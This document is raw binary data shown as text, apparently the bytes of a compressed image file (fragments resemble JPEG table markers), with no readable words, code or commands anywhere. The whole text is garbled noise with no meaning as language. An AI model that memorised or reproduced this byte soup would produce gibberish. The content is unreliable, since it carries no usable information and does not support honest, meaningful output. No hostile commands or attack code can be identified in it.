�W�eq�\>�}��j�Z��5X��"�,�(�h []A[����(����-wu�X4}`(5>�]T��O��y�0�(Յ�\�V�^b󜶪8�sY��Y� ��y}|�qyks�W��o-����� (       !1 AQaq�����0������  ?!���y�Z����R�\�\lglӱ������L�uA�<�������� ��� 5�t��>�/5��c9�n����5�.������{5����Գ	��k37�"� ������.WD>ć�s��"��yC긣;���� e�b�eu<Of�p𖰱�.(���tB�/���B�:��]O3;t+q�����;e�cy�<��e�����O�Y��2���F.ip��p���w��֟Gh�af��t��S
��hG�s��t"�k����x�!� ����� �핍t�]/��=f���;�k�gre�гJ\!f�}Ѭ����a	Ѽ�I�9��,�o�,�.���ᾍ�u�����0�a�f��O�:�� �4L룚���9�'s�0ڻ�c� ��+�I�9G�q���y�a}��9��ٯS�b�qY�(��l� ߄Gm��(����MCb�^1��.��En/C��������^��!ry^�O+��K��(Ut�4���A{�&C١xE�	���+�`.��P���#O�\���G��	_�;�� �	��1g��i3M�3�ؕ��6ʶ"���~
�c��$9x#�o'cHW�H~͐G�	�D%(�t����0ҽ��"��N���_a����ѿ��I,�f��BV�d��=�t~TS�!���A/Vst���V'�
���x���k��ս�P�h�B�4&�@ߣD*��R2$0����F�\
jɆ����@� ���Y�l�9�Ϛi�G䃐-`�� �#� ���~H%���D� ��KC��O��I�������ؑ�P�
��7��b�>�!e�E5Gq�6D4��s����V�bBC��ٖ�~7���6q�� Q-c�_�וּw�?cbK���������$|ăkc�t
� &ݷ�(��F�5r׌����\�&'&�#G�)�z{)��V��D��O������v-��4PQ2�4S��D�e_�	i�����Dm��F�u�� ��z�I��	�O�oBu����������Ll���6p��1����䒏�]ЖR6��_�S�"�١�*�_p{�R��"Oo�U�%.������G�߳Ɋؾ���Z��ݷ6rh6�Zmp���^�z��k�dQ����j�?XB8�z�����N߆���� cPRoP����4��?��y�`�<x-� ��w����N)��m-&�����w�t1pPC�=�<ќʹ��%��8p�~Zk��q&޶?���A|i�뢦� �l���"�MD���Ӂ���J��w�W��M�(�KP��Z��,m��ⷶ��.I�i�]xf�~Oco�������*F��w6�U����Ťz�����+���G�U�<97�.� #aE��7b�]״��1I�[�ވ��������_���D6'm�R���p�N%���h�+ne�mT�����"?������7#a-�����N����ĝy �~Iu�m�d&��ф����� u��JؒD��1jE��pK[8y �C9��N�9�mƿ0����oc>5��"��n潱V��z�dq��<�MKO�K���,i+�S6����š�¡;&���^J���4������<�A�����!{����tj �?��7��nw�#�R{��>����s����g�Yo�=��ᶭ�U�	��� ��T�y.�m�DUس��P��o�N���m�4�����?�;�y���F�(��E�|�P�D���Ǭ����m����
���Ъ��}��7�H1m#؆zu�D��҈&�w/˷��9O��������kc,M�(����ӷ�������߶�N��n#�}z	�ո����׵�tz��u����n|[v=��vT��&��D��z�zӨ�i[�~4�1n4E�� $g�h��#)覔��S7��mQ&92�9� \�n���hK��<�^���pjxa�S�Z����b���1��7ЇIڛ��Ț�����`� ��`�l3��������cX�����8����Ҿ���9�u���_o�h��_�ϻ���A�1v��z�:V?����!�a���;8m�%L�,zz��>h���M58� b&u��1���>�sO��hˍ��&�֌ZmϒB��+�؄�����x��vm�?��E�$3��6�M�y,jW���9�lhʐ���+[`��/���5<��O��}�GN��[�#ʥWn�v�y� �ܨ>S����g�>P�ڙ�V�T�)�Z�/��ul}�խ?4d�#��v/����sy��ٶjQG����۳BC"NXA�S��.3�*=�i�1M)���}�$��hp�*?��� B��6���p|'��{#l�Ob��9�[�p@]yy�_�5�T�y_А���x���6?���%[��������}�²9Mx��,F�m57m���5+����+����&���s�E��9n� bJG)"��h��[b�J�NK��r�`�3���r��v�%��Y�i��:�����9���� �w?H?ܞ|b�mAf�J��/�k򵋀y��EP��m���,�K���� ��>�,���#y��|�=m���X\(�� �I&�� �W�x���W�� �x>�׃�������E���<��.���#�;�el{G���H{"R��i�U*����Jq�ѧ�w"P��-Q�Z��h G]��X^��(�� g�.?C����(��6�T��j�ˌ}<Яm��<o	&�Y��D٭�I�n�xH=qKd^�x��o��8����Ǎ�qę��Np�+t�NH�Ml9�ɮ��#���\|���8�w���.o�=^��]�������:i΁��f���D��4�� ���kbSQ�A�O�l�Sۂ�m�m��x?bLwD����~������߁�W�=�>����(b4��=��߶Y��:5��5�-A���/�s�6��~T~F$TKL��~O	q�ܷ����{]ޔ��t�q�n(r��ÜYύ~g��O|�r�^��_#I
W���4��eU!�p)�Ė���.'����Q>�*�Mz}�P F�_z���J�ڋ^.WȆ��q��w\��)�l4���s"�F��ٶ�j���A�_������Α��/�И�	�cP�f����vw���\4}(��'r�|�p�A%|�#̞��7�>����,~�nƧ;���k�^��/�����5�	w�3�d��h�*�M���*>S���h���vu�\��9P�m���^q�K�z��*�����c�kMG�KIU�?����"O�-��J�o�!M�/���Z߰����s�g�[�ה|���R"]�H��{[T�xw�퇴�R�hVF�������b|� X�(���
��I��V�߿�/5�썡Qf���������9-��j=�h���d�����JeqQ�:�������F�J�z�N$�j���u��u?A����X���� �[�n�H��=�����:��p��x���n;���� �@� 1.����W��9W�}��V�%�R#ѾZw>�Gm���v8l��yM��Ny?��	k�#�F�[Ěw\���^}����]ŕyݙm�?}ǹ�ط���{qtZW���5�O�0���0���;�Q��K->��h�"bKBl�k�B��\}�cy&�M��cAh��<>ǡ��!~��C%BO��a�֣�8��F�M(�qaH�]������b��K� C�팊BU��i�%
�͗r�}�i/�E�5���v|�F�GhV��H���y4cXf�h��7�٨7@à��ȷ�m�8��&%qҷv��5o����P�\@z	��!��`��9�-���؇�s�abĝ�PkJI���6r �)Obi����D���R6�ԯ@���Ţ(R_дM�AZZ�{��q���q 1��I5�ŭ������x��uֱ�\����Z~ x��m'�O�*���7���|
p�_�j�4]3�����}-�OL�t���,��O�*n����K�bۥ��qv�����/���~ŕ�-�֔���!2���}m��Wy��vįr-��响�F�(,�z<,��5�j��.�� ^�O�;n�ؑK|���W���D�ؚUȤ�x8j�!��:КH%��k�}ũ�Z'��,.��䣭�R=���C剜�����]I��ÇI=��.1�_{���x����O�/�F!���.�7y�E9��Y�C����B}S�@��&\���>J	�����ai�-� �o���ʿ�#{0wB�5ÞN^���ڮpMI膮�Ů<��qh]�iJ��ivcq��w9bMH����#sȾ�u5Bh����左��|}��4�7���Q4�wѤ+W����5vU��3q-q;�Ѷ+-l�rV��|�����SF��bu�[W�&�v�8<d�{�MK��,�r�B��h*����z��W-�r9�^�O��a$�/����� �2�w���~�j)�b����4�*Q"?	]r6�I��\-�"��Ä�=�@��2�zm
���9�)63D�4��L�/f(6�Y���kPJ݌'�R�~��-շa����>4G����� D�'�Ѝ��(N������G�_�~��q�1�x<A`�o�ݠ����Ǒ??�����~C�tO{9H�!�C�kn������_�[�Ĩ�L�"���� _������������o-XŮ�(��4.�[V/�Q���Ag=	;��B�qN�puZ��%I|	�ܳ���0����ɋ�v�}S|�XW����3�;���?���:_�������0����=��3x�!EdMӬ���)8t(W��Gv��� �2]�����Apy'�o�C}	b1�f��BeX�v蛁.�u�a��Eb�n�f��A`��1|1�/�l�&!Cl����6�4�e�-�^&D�!z}�A���z�Ne�X�G�n5g$Hr�C�BK:�;�zF>r���XR"=
�g�g�-�=�^��2-���1�>'Ŀ�Y*A�B��!	�5�K[\��"(��N4��!m�>0J�R���:��(ĤXL!=t����$�"�"���L'x,DD �2�%�!0��$C�y�w(��!	�BX�F��}�!D�K��	�ЦoD5Љ�61�����|N���l��VWJR�����B�Y�X��!�Q<���b�oО��X���и�6!��G#E.+t��ņƆ�7��50��������lZ�'J������X�(�/Q�c"$��Q�6�Q���6A���QQqN�pP��Ð�B�q��&6!3��������}�z�l��;�e>�R�'G����r�Ǭ5Y�.����F.s�R�x]/��lyBƆ�b$�p��.1D��X����Yȋ�����yټ^�\v��E/R���ؘ��xd��h��X��9��8T�qf��S��KF��0��	C6o(�ZF*<���4�˕�����4{b�#����Y|��&�D<,\lI�C�J�^h���<<�R
���3��l�OMb���Q�a�d�)	�Is6��x"XX��Xc����CY��9!M�a����� ��Y�$ieH~��O=��1ۆ.0ѧS��'N�7ԙ:oE)JJ�Xѵ�]�xG:;<Ю(�16��J3z8w�����,�1���M���x9,9�#f�3s�l��.H�����.u���q�"(��T�����
�%#d��䰸X���$ �r��&-�a؋�	�g|-�˩���J!<Q2���e������^��x�K0� �[�})AA����e覄1<�o3d&..�r�E���⏢��[zYG�pD4A�g�E�#���he��vh���o4�����(�8&h�Eqac�>�v�.�D8hC�q��D>�Їz.^;����cd�z�[�������4X7�a�6S�Q�B�k��N�	�����f�J"H5�����py�Z)QK�^�A\!��{4�.�z�������i�xO����"cX1����.��E��fp��VM�#��]a2ѣ����tp�\ޓK	�+�o���vR�e��)����)�D�R�Oض8E��ŋ��U�p�$X�?�� )        0@P`p���� � �7��������ͽ�{����n��:�m�{�� �S����k_��Zֵ��;����gn��w��$v��s)�������� ��3���7��,�_�g����d�-���6n�bH�Yu�f����g����V^F>J��Xٮ�u����,��}�JC<���22��N�kJh�.���3{�rH' ��k\�0�}oxr72ε�������uЯ���Gl�\/Mf�x�
 4��0z���~>J����Iei����)���3m+Ng��od�E�F��&-u�I�H�>��ڷZ̖����� F�Yx��i���r\v�"ٔǝ����R!�ޠF��sbD��i)�]F������w|���璣�&�_��Xc�W�	(F�nl���T� ���,�'�$H�WؒIe��WJ^9`0ݫ%y"�/G�V�W#�0p)��t���DK�e쑎o]Rh��F	�$+�e��굹��K�ӭ[K3q �|<�
����MN�	Qqc�;Vd�7k[�l\�,�I�%��3e�q�������zV`�cTX̗��X�Řg�Ƞ��mGb�#q��(�fic�;A�[�HG�&�U2�s;�dN�#�<�;YYi�zV�(�$���կ�%� >!"!�ed��~1����&�F.��D!���z*�1��Ϙ����G���ʷ��Oe���$�X�yX-Ǐ�۰�ՉTә�Le\
�2⬘�BIjd���A�ex0��т@o�\�uަ`�\YWM0���,��-x�Eg-ǎPGW.<����/�g��5^S3�Ë��A��}L4�L��N���S!�g�Q� 1���6�xǳ���<{_1gME�r'�Ɵ<(�콯�'��.CĂ����b�f��";0��~)�!13�g������6�s]�#xV��W�ٸG��ߗ�\�S��na�S�����Ǖy�ar'S�qO��k6^�[��&�p��I�U[�-��j� Z�]��Xȥ�I3��hxq6$F$���
ȵ����e���,v᱐OJ���L��/�� 5/�*���r�w���X1c$J�kPq&6���omw''��>nX�p��Ӕ��s��Y�'�l��w�P+㝩Q8Y5cbd�(䏩I![
�� Gie�HJ�k'_� tq�	�X�F�p�[Ð-�Fck#Bq��	��fʹ9�]���&HnXf�x�/FL����	�Π&I�H�Z�Dh�t�XR�9&p�cdwl����G&�3�Z�y�ԕ��2���������pr�?',�	&I=�H]��d2L8�+e������H1DL�M�Aw�YT�D�6 AP&���L��4eS��c��E2di��=f�c�+ז��//�5��>F�S���|09 a>IQo��H�a5�M�Ld'ׅS���&\�*d�F��w��[�����Z6Ț�4"&T��k���_'IR:߈U�geT_�Vh}]�����aH(d�~W�������.�l:�y�aӯMhf����U��'��:�ֵƸֺ���Zֵ���ֵ�k\�௯��z}>�J��:�Zֵ��t)��kZ�^���g^�u�9���N
��f��k@ R�:��kZ�z��׮��kZ�z� GEz��f��  ׮��kZ��u�kZր����׮���ֵ�kZֳDf��kZ��u�kZ��� �[��� 4     !" 1AQ#02BRa@�Pq�$bp����� ?� �b�U������hB�z/�?"��"~H���"��"+����_$~H�?�[���f�&�ab�cics�Ccb�{����r����ǭ��%r���ͮ��h��lrՒ��g�C�u���B���}��!��3�����gȄI�ఓ����c\�K��$dDK�$&XBC�pT*��.�q�Z9v+|�
��Yx+?h,���H����N&�G�K�,�4�{ӌ|2��4FKv�?�5�ib�D�r�~�&-�!�G��L���.���O����@���-;�tB/m�~�B��*'���ܥ����>��A��4�Gn��cfY����,n{��¤��[��8]�h��Ə$�_��d����:N�Os�=�2N��b�Φ�L�hɺ6*9��ZK���y�	���Z\Q�Q�4мɃș$�TeH��DYJx��,�{�tq%ة�gk��9���(�x��pg��W�ܩ����+�!X�jlB��)n�b�E��1�bI��G."�2����ch��"]�sE����ie������Q�nIG�	-��|<��m�6�TL�������J�]��E�f$8�⤧�U���`��K�MN5,R���ټ��/	H�Y��*��T�wܚ}�沑��m8�u�K�NM
�9g%OO�T�+*Ұ�<����T�-�ْ½Ͷe��N��a�|�B<Y'<�(ð���7�p)ǝ�o�94��ǉ���TN��R�_r�_b�]�N�r��+-u��E��t��&Vn����`�O��D���6G�}���Q��i�6R�J�-&��Y2r���|��r���c���R�r!)���<ɝ,��KS���Sw�\��Y*J�%�ۣ�.���!��IY���w\�S�J�Q�d*�T��K�Ñ-�6�8��̴Og������(���FTo'��qD�9$�m��'���٘���-c�:N>��Ȥ��6(O�%M�\s��W�$6�q,hܴ^Շ,2��S��O%)�2��5RіY�u�t�Z�O�ƕ�y�w;���<H��ȩO�R��[�_rI;~��~��݅)��t��� Mc��NÛ7M#����o����s%����(��[6$IT�%䃃^F����L�2Ot�{�rD�S��w� rr1dBO�w��/7��u� '���b���3������:n����Y�b���3���=��j�a\ƞ�E"n)�����V�+Җ�`��Ȋ�r,L��:d�J���W�X*���UN$��vD���ʍp*�W(d��,}&7{�V�!n���z��di̥_��So�� �r��x� r����&{��"�� ȊDwӳ(ִfB��X��Q_O�ۊ��eX�lqD�s:s,��^·dG�_�ʰ�{�po�B0�����i�]�8�X��Y>̭�W��%��� L��(v����-ȍ5�l����ߚ!M8A�=L�2�x�p�:��+�k�:�����Yn�e���fu��a��=E��G}�]�FpE�<�T��^?�S��~ǧ��j=ʾ�Y�F1��R�#xg,2k�%���&*+�ڻG�HK�~�i�8ܼ�F�e� '�V#NV�ѻ��LS���qz`�cO��b��Ič��A��lIN��)�9������i�k������fʕ��T$��]�_�M�L���d]��ŝ�ř�8�1�Ƈ9m6���ccX0s1��X��Y1EY{�z�&��ktgN&~͑����ݧ=/�N"�	HRB6���l�Ÿ�з�`�`�6�l�X��}6n�>�o�ĳ9z��W�ŻF���Lk��b��h�#LnJ�FZ�g�j(Q���Bَ�}�N�E.$��	;�wѮ�#���x���"��x�%�#:��ȵ&]�iivY��l�]\���eo��O���N�ɕ���z:&/������'=<K��.��Hd�I;22/�jkLi��LH�',�bs�V&��;���	SyE�]Y
�nQgb� �(6�:۬_$[-De��Ft���Y�K���`ɒ)e���̜�h��},��a9�4R�
^�("�X9�LfK��l���nJG��n������Hm��&m�i����Q��"�6Om���E�1��`�E�X[D�	22(ȢR� �:x�2I�e'O%"��}Œ��Y�3qm9i��q!��?~��'K�ے��(�*m&'�>QSo���nvr_�)���S���p+	�z,�{�6�H�SDQ,K���
�&W���|��OQ�W~J��;�s�m��O��D��#r,��O��{!-�7j�j��E�$�I]�� %VT*$Yt�L�����_����_�B�����~�.���\z?��S��?�B���� ���� '         0@Pp��� � ��Z� Fo���k�ӯ���/��|_�:ֿN������y�� ����;���k_��<�-Uj��W�
��x\w熬8��~#�� �,Yc��;���{ߗL�^*�j-O�>�����I�*��8訴3�6>lh��::~���ة�:�Wx��v�>+�?�<DԷ�QH8��y���Vz+k{��r��Mܷ�tǕ�:�c��W�]sˏ<������
�o|ik^̬#��;��I�Kn� .��fk��i1y�'R�c�5����\�������U#�i�{L�4M回eM���`�� K�O�)��0[�.y���Z�|�����4�d��6�&<FN�6*}�}�2$.HyӨ��f��N:���{�L��鐢|�����L��	��eFx����x^8Se��PG<cc,�����д�e%��W�S����w���޿�kcO_Ծ��0��w��Ș�c�p�v��Z8�Ƅ�ړ+�u��'�ˠ����/�&Fy2]�䆼�� y^b6�5e�r���a�8Ս��� �����6u�c�"�9$�N2�`���Yq��j�V�XJ��K��7㫉����� ���"����W^9�)�7������
�j|����;9O#R����)f�#Xd�O��Ӝ��_W!=UBL�F��<�|"�4�BX̴Wl�1B�&gh� �u ]3��'Wy�+@�gg���!LD���
�L��io�^$���P�|����㑲��GB�R&��<����(������z.����W��B�uG�)od�?�*�*J��^VUk!� 5��d옖i��*6d�N��I�rQ#D�2r�C���:r��Y�۴�'�,"0,�w��4	�h 8��L2�VU�U���y��A��Ik���Q�[;_��#F��x���N�./�n��9�u�uVH��f�<��,وr���zW�8�����;ؼ>+�f|rc`�F��Ɍui�*�D�#N��k-\S8�yٰx�xhdYw�.�[��(�j��rq3F5|Q{5�/�U>�+�����8���~�% �OP+{��K�L��C����JC>�1��a��n��\QG����%W�� B����x�����#�fD鐹(䄬(�?��� J���+W`��-����:�7*T� Fv�0�N��`λ��]��Z��τ��B�%��!'!A��h)h�}�n��e��2�� "N�W�MH�2��`;TN�x�Z�����g	R�����D�L��K悑%��� �L�y�r?3wXx���<jWemQwUYd$h���P�
�s[��e2'ӟL��r�ʓH���F����Sx��5a�:����djX�c��,�S � ��BX�&yٹ'SH��$~Y:tQ�BS�s�RBcm똞]�ˀE�����HۆF�c��X�c�8-\�.�Ԗ�?D�<N���	@�)�IFG���Vb�
��|��G��1���Z6b�H:"� ���"��Im�gr��]d��ؙ<C]���jB�D*I%T�%��BL�'�p~K2v�ge$�G(�[�(�OTh���Í�1�`Y/#�ۻ�n<��|z���q�E�+��<�K�)U�Zָj�J��g��=m���@*C�l��?1���~s�,�d~��?�煉�g}�ӪҶA�i��,���Rx}~��M'��&k���{�}�-oÿl{��{����b֖��������&�G�>P��o�]oQ<���w�]��nfc3N2��]9u�]���o���'�﮺���{���)7�Wo�3�,s��u�[����!��(NӴ�/}��nne#����V��i=��g�����<�'[���HҴ�7��߳���򙿁!6����}��o������J�4��g���ss#�{��zbcc�{;��srw�﮺�˭��-��]uӖ�-�-��]��[�o{�������{�� �������)���Z���ֵ�ۯۭkZ�^����Zֵ��'{��������� |� �:��_�k�� �� 9     !"1AQ 2a#0BRq�$��b@CP3Sr���� ?� ����1�1�R"� �l}ƾ���gr$?ձ�a��o�Q�����K*K^E^�X���,��2�~V5��7ЫS�E���{�>�O�D�Re^�Zz81�ؼ(^7SR�9��e��^��vE&R}��z�BQ%P��DP��)�)��a��%R\�E|�Z�����*����}��"�>�B��GС�(�C��|���b*���� @����	E���tC�c3š{A��A�$I�su���)$�)Ĉ�$7��1쌠݅�m��Z��B'�k��.�!"]�]E�bQ��O��	��&�����S�u4�����o���2J���{�e�ӡ~�dUQ��+�����r$��KD���j9��l�%kd���\�[u�{���|ےe��$8�0�w�� ��G�[��XQ����#�"�:k30��(򉟚=�h{4���H�L�f�����u.J|���#��)��f`o�x�N/"��"�cg�� �[*�.�+ح8^0l�*q+����}�s!��\��w�S�-bp��J�2�tJQ���^�kjbL��}nk����_��mbT�'*���b��7�a��Bk��%�$�Ds�)�<����~�K;��aq�jE���*�S��N4�4P��<�'OZ\����b����/5(��l6Y���=�L�cˑ��_�c���ăk7+ԸJ�xL|k4�+\���4��Ù'пM�\�}`acΚ0q� myꠈS�����qnG��9�kjX�RZ"\Z���˕ݣ�)һ7�u�14^�+Bه�$�J���%L��L�j���I)Bl��i*�F"�<��ً�UR\��iަ��ӕ�=�m��j���R�j2��w7�E��~霍E8�.E�PeJ5w!(�i��YcЌ������#"�s��|�5��-	T�vqXub�'B~R��"߽6���P���Jx�[�^	N'�Cw[�,u^�W��=%{w*CJ�W��˧�YtZ���3E�{줷*��p"�y�N3��Gy�U�bVn~�L^$�ӡ:ب£�l��#�%��Xĕ~:���:��r2R����ٙ�:�������Q�VT�_{��k\���D$+ܼO]��
K��g��eE�31w��K�c�U�s?䯊�S�ʕӧ%��Y�����qxF�%Q^�'�RM,��G
���3[��P���Aa��̴ys*b+^1ХN��H(<��MbGy"й����)��D��
,��3�y��=d��|ȭ8�˘�<�=H�҇$9qC�|,��^��_b��KO1N�&o�w)���&�47t��N�ڸ�[�<L�tQrD� L��:�U�[A���ba�Sp�a7�
&��Ī��G
�*uyh*�d�o*�9�3OME*KC�ݥ�،�"ѭ5?-�FoH��d�����EˡUU{Ȼ��	���n�e�O��f�e,��ÒVdg(qu!O	-t#4�{��ƪf')Z��RS�Di���3SW�N�f�I���H���E��gm\�J2�ڌ��Ւ3�.n��^c�eT�Њ��)��s�'��EѠ��Z������� ԥ?�#NW��Y�H�f|c�G,�,��J�[	A�
�'y��2��7ѕ�EB�W�R���~���6'u車8���[G�o��STp����2��!�ԍJ<Bx��W�1PIw/d�e� "���]��T\GGS4"(�99�	G�E�ji�{	G��!ir�z�WSR��UJN�W4�*��/��Eȩ))��X(_��[m��m��̡ܡ:n��o+����$e�hq'g!���4F=�=�/k�p�	����t2�L˖�⿅����M�^TJ*K����e�HpYIr3t)®��C�CM�T��B�
��h��̫Fv�+6�S���U��'��o��AB��S�w��}�-:r����Y�D«F�)ST��i[��K�c�U~C7�m�S�S�.G�]��4-Qhf#~3�����0��b�JO<�����ylJq�VN+���J�ʩ˝���<q��L�H�4f��hp�)%�+O\����b^h�}�5؋�Y�M�qP~�10Z�I�N�L���Q�j�Z�P�S�+."�<EX�^R��Qw|�Z�氪e���t�jp�	s(áNB�SQ1_f��"�u����q����+F�����=����W��aO��*>�(��o)Jq�-�q8�Hk��)Y"umR�,S�(\�� l�.p)>H��2�:���v4����rԖc���E'�v':3�G��#�EO.�Ynʰ�(�z��+�Yok��cSP��s#V�%}d�M6<ŉ�����i�\д�zh��_�P�]"��e�n�?O�?,Y���ݴ���8�?��%���{��^�������#7�xZV8v{�}�����}�QI.e�a��F��m�2�؍(���.V7�>����dhk�Ʀ�e��5G�4�b�Rs���$�f�d[=���|U�?�*�T�"�M|bp�dm�l������M�37Q��I�R��1�eDrK��u"{T��TT����b� ��������]�x/s��8���M�,o��$F<�
�fnu�{s_�.���?�q\r�'�ö�/Z�{�w�����%شE(&�f�d��j]��p�deIշ��2?��q4^BP٥�""�b9�u�}��-A}��e��F1к�4�l�]Xq���wؽG�/4��v]?�Ԥ��/�Fgc>:�=L�Q2���&Ypv&���uc=
��3-Y��f���|h���p�0���e�$j��_����Z�/ܵ!(��ObA�3%��R�.��|+R�sgVо>2�FJS�ZA�!(]��y�(�y�JW)u���Ҍ���H��q�LQ�i�M�|�(�5_i�hk؆[\�nb�1ƫ�r��\�K\�Dה�~(����Yկ�i������-V.�Ka����e�f�٠��ב�n��������-�(��diS�z��Y��դԞ�t��O/Doqo�k˴Y��e��E��{�Ԋ]YE>l���IM�9ݐ�#��<�$MGRp��^1�ʕl�8t�u%ܔd�~F��ǻ�Ķ�Y3H�3�ʞ�+fH�JN���K�bg�K�W_$�#� �����*��*O����;�G_RxZ2������(���v,����;��m���R�;�}Jj�#�:�J��x�f-h�1Uc�ȓ"�$�j���7ɕ�10�����Vb�(�٘ץ����w�c����άJ�⨚#�Щ���3�s���e�1+�_��/������}K�c~��1r�3%l�)�g+_�]ܹ"D�1�f�ǳt�S�m3���F_2(Ԏ]�(?�o�[�цQզa;%��:����駺Z��:��gЩQ�����b_Y/�c��wq�B��6.��'�
?9�|���]�O�>�J�J����\](�.>a>�{�G��-�٦�	��1�!��-�� �Q~� z��B�L_.ˋ��� 'o�o���_����~'� �c�� '    !1AQaq������ �����  ?W�1��ؤh^�����pq���ю�As���(� 1��}���m�4���d�KY�-����3|'�]�z,ż�@,;p	 e���'�,��[�/($�M��g�2�ݭ�,��o����B6�v��"sn��IA�2��lĕ��,Ö;6a� ,��h�Y���!�Fy!Z��[��a̹�,�\�����]��W-KV�,͇��[��涤C�.#�������2y|�Ѽ����U��i�{o�]���9'�{cƯ�~U����0�V�=����,������l�����Oݧ��.�!3�p����ÇKϒ6��/�߹yq�9��c���6ϒW�u�Y<Ȃ63�焭�lL������?<� J�L�=����zyg�m����; �\���~�m��t��f��|~P�{+)����ò2ȶT��*Ă��61-��|���98���.[�;������~��/-�����oL�L������x[lc&�ƴ��:�k��-��2�m��Z��y��n|��KH��h��W�M��z��d@8���P��sͯ�?=!gzD�؄w�m����L������	���v���?P�q����9�I��Y��5���'? ��$�o��wQ��\yj��mF}��s��n�}"�-A%А��6�l�[��au͌w�:���F�}��Ց����-����;�]���n��(�W�
� ���x�;	)�����v
��{�bK�����Y~���B���P1��b�����-dlbؕ����Y��C~d퀴KY��]mߛ\��F8�̲3WH���9���;0�m����6�g v�����z����\�������s�w��$���B��O�kL��%�g�~����MR9�0�"�_�4�ف�`���dd�~@|Z=�̀�_͡孭��Ij�F�9�Š�[����K�[i��lofS��-B[B�[oc��Ļi��񌕾,ߙ����ql����>XzlA��[,�aci�"3��k|�?���~�>�2�*�� ���Q}���vjݷ%��#Q�?�U�0&<� ^_�8[���w�r�������!���F綹���_�3���I�����:6G�w�t���k��\���l}6�`����e��g��a����[���H��~�|�u�Y��ǿ�[^Gn;��˟����o!S����Y��?h��4O����^����1�!�E���
��ju���-�w�`����Ì�"l�c� ���&L�Ϳ� ��� ���Z����~7I��BG�s������l���3{!���"��,��&̏���և�������� ��������tK�g���^�{Vq'����V��k�I|���(h�n�4���6�?q�w��������w>k���!�����k�Y`�P}2� �f�j�)G�d
cXWc���im�2�]�a�� И��/�� �^�� 9����&,��E�G�c(���<ͅ����� 2����f���f_��J�Oُ�݇�<�|�"�:U󹃭�|�<2w�p�� LƝ�s$�?J�6~��� p��S����2G�.�Rx�x,�!�W����n?����<R߇(��g63_����9��+?􀻃O�{ �G�V�=g�N�Q8������#f'�+F��,ٖ��nYe��.�Q���?�S�<~��8K}V-���W�=��ٺVG�-Ӡp��fVa�^�wh� ��Z�g}'��8l��u��F�êQu����;�zh<�"�%p����'>%糨�����@�So��4�Ʋ/�C.;k�7�cN���P7A�n,�������@Y��|�sr���f|m���C�� �t��ȃ����,��[������Fwď��t�� E;���K5}d� s,� ��c�F�.��ߪ�Y�,@�<+��ze��s�������Ѳ�� ��Xuۧ�"q?�� �����H��� �ε�1�[�CԞL��@o��k{����ߎ¸@�+����y� ב��[L���1jq?�_ڙc�_�V+�l�8f0f��塶�֧�r$2a�L�-\ݸl�I���$�@5Ƕ <���O]_5c���66 G���P5�g,?���o�4-����ϸ�P�癉V��).��x|xvN�7ץ�k�8[L>�}	���"~cVF��3��S9���yk仐7�c'�����f-������l5��)����f0lo7,��-V�c��Կ1=�f���%��&���;#�{:~��H�ۿ^�ah��M�� g�|�;�k�s�O���#����u�R��܀�[��a�zvjP��ӏ_,���� �ч��w:�X|�L�`���׻�����g@���h[�������8�Vw�Dc��W���t�������W�d0�:1��"�x�� ް2���󤋎w`0���BPz�3���$��8����i���g�lk�:�� Dʦ�N�^��k��G�?B¯�.�.��!f�w�c5pk�3A�[��&$����v��û����'34�!�� h6<i(�:?����3�;��ώ��wZf���<���������S�2D��}���� �o��J������!~����o>vSF!�5�>��ٿ�\1LC��XE��+>����hFU:��J2; ���(r������0}�w�dhf��o����� l�!~�� �� �5�n]�>�d������(�j��F/Q~�̃rjkq�ݽ<l��B{��۲0�6�q:��U�2|F����_z�#Qٞ���f�&����(���ɍ�������ccL���U���o�D��K��샐tGGs���:3�s��p��� 1σ�eUu�w�Ȟ/M��-������<��	:��%8}o����m��_p#^�y�� �������7�@R�4�]S8{/ֆa�����3v���!
��R�^t�?&^�t;�Ez�U`������^�7�ŏ�u���pa�����?i���6l�k�C��j}��O�����n�A:9��_#���󜿔���mZ/ݨ	y���(��ǔ�ѷL̀����ѣ x�0�(3x���E�73=��L� G,��\��_+O���%��y�[��0�G�#_Ă�A �,d|���F���2}�}�=�ɂ	�����3�6�I��Cy=#���%��pD����N7ϲ_��MVQ��5����؂2��X~��I�([�=Gq��׸|0�Ӆ��� �''�"���$��[��e����V/S�m�0�>��eS��%��}`��������������1ծJ:h��>2x��~n�,q���4S��Lf>cP��?@�s��E�g��	�~�e	p؁��#n�=q��J7�k�f�����"��_���|�<m�Ak�#��ph=H�&�ł8_�t��@3�X��E\k��Y��kj� �Aw�F�d|H["<�x�����$��9=��v藧�L¢ �����0���Y緸���[�O�8y7�R!���s��Cwl�-_�[���A��:�J�l�`?"5�c`����2ڧy��9�x���.����XI���V)�AVci�^�7�Rm�y��|��Gxr�`�> ���%�T��~EO��OK�� 3ی9� 
�6C�=���rZ2��`�^�?"�l�.��N}�t�,HG�=J[�+l��N
�i������P
4�/�׼�@C���� �����t�>�� XM(����Z��eα>;f<���}2궒���'�
�-�o�1���!?;�%�z�w��q�s1��:�G��<?�/,��:+u�Z���؂~���K81\l�7nF'>��{�xq7�e_�f���ٞw���JA��>b�����e�'n��̗S�̥���_���-����w�g�x-��K�0���fC���NE�7��O`Q�i���g?Ž�7�a��q�4�O9��=�&|����W2"�����R u��H<L������ ��t�u;poL1�	~I���?O��Ȁ�;����ܛ���KFpQ
A��\�/�{�5� ����fq�c�֔����oN�雽[�z8a�`h�^VC���g��� �%v����ӔtS�Pp
~��>� ��g���d��0A�̱����3�H��	��\�nQϨ�m��g �a�M���vy���ނ���b�zy�Oǖ� ���KTI#�k&��6p��x���A ���D�߳����o	@a�z��R1��#�>w߱�T)�~��oͽ��_�%;���u���cQ�g����35���ܿ� =� j��t�{�@G�ӱ"B�Q�c��������y4�c����"�o>���'���% ��Ȱ�u��`
���}X���>S'	�xK�~b��K�d�τ�?� ��K$���m���D߻6�>ģ���2�{��l�d�:m��-��7|��iC�ZQv' wv��g���� P�Esw��~]��Ӗ�պ���o���G�;��3ސOxg��Vd5��]�̑$���=b�6�����h�V��Y�H¹b����~�a�SEc�<�?h1������lgx	�#=_Yq����o��dx~xBO�R��ް)�c�8���D5,[E�OL��tvOA���r-�M�c�]�� {��|���f.=6\5:~��T����9�9�(��l����տ�F���O݂@xq����~��i}���GQ��<c�>�ӑ���`-_�e�H�[
�����#���
